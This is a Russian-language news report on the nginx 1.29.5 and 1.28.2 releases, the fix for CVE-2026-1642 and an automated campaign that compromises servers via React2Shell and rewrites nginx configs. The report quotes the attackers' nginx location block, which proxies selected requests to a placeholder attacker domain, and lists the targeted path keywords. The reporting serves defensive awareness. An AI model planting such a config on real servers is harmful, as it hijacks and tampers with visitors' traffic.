|

Сформирован выпуск основной ветки nginx 1.29.5, в рамках которой продолжается развитие новых возможностей, а также выпуск параллельно поддерживаемой стабильной ветки nginx 1.28.2, в которую вносятся только изменения, связанные с устранением серьёзных ошибок и уязвимостей. В обновлениях устранена уязвимость (CVE-2026-1642), позволяющая атакующему, имеющему возможность вклиниться (MITM) в канал связи между nginx и upstream-сервером, подставить отправляемые клиенту ответы. Проблема затрагивает конфигурации, проксирующие запросы (HTTP 1.x, HTTP/2, gRPC или uWSGI) к вышестоящему серверу с использованием TLS-шифрования.

Помимо уязвимости в выпуске 1.29.5 снижен с "crit" до "info" уровень логгирования SSL-ошибок "ech_required", а также устранено несколько проблем: устранено обращение к уже освобождённой памяти (use-after-free) после переключения на следующий бэкенд gRPC или HTTP/2; решена проблема с отправкой некорректного запроса HTTP/2 после переключения на следующий

upstream-сервер; исправлено разрастание размера ответа с несколькими диапазонами; налажено выставление переменной HTTP_HOST при проксировании к бэкендам FastCGI, SCGI и uwsgi.



Дополнительно можно отметить выявление автоматизированной атаки, которая после успешного взлома серверов ограничивается изменением конфигурации nginx. Взлом осуществляется через неисправленную уязвимость React2Shell в серверных компонентах React на системах с панелями управления хостингом, такими как Baota (BT).

Вносимые в конфигурацию nginx изменения перенаправляли запросы к обслуживаемым сайтам на сервер атакующих, который осуществлял подстановку вредоносных изменений в возвращаемый пользователю ответ.

location /%PATH%/ {

set $fullurl "$scheme://$host$request_uri";

rewrite ^/%PATH%/?(.*)$ /index.php?domain=$fullurl&$args break;

proxy_set_header Host [Attacker_Domain];

proxy_set_header X-Real-IP $remote_addr;

proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;

proxy_set_header X-Forwarded-Proto $scheme;

proxy_set_header User-Agent $http_user_agent;

proxy_set_header Referer $http_referer;

proxy_ssl_server_name on;

proxy_pass http://[Attacker_Domain];

}

Таким образом вместо установки руткитов или вредоносного ПО на сервер, организована атака на клиентов, открывающих обслуживаемый на сервере сайт, без непосредственного изменения компонентов сайта на сервере. Атака в основном нацелена на перехват трафика доменов азиатских стран, а также доменов *.edu и *.gov. Через сервер атакующих перенаправляются выборочные запросы, например, содержащие в путях слова "pg", "pgslot", "slot", "game", "casino", "live", "help", "news", "page", "blog", "about", "support" и "info". Атака производится автоматизированно с использованием инструментария, выполняющего поиск и анализ конфигурации nginx, выбор и подстановку шаблона настроек, перезапуск nginx и проверку работы изменённого варианта.

|